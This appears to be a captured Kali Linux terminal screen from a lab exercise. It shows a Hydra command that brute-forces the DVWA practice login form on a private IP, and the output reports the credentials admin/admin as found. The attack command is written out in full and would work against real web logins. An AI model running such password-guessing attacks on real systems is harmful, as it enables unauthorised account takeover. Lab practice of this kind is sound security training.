 ┌──(kali㉿kali)-[~]
└─$ hydra -L /home/kali/users.txt -P /home/kali/passwd.txt 192.168.52.128 http-post-form "/dvwa/login.php:username=^USER^&p
assword=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-25 03:38:21
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking http-post-form://192.168.52.128:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.52.128   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-25 03:38:21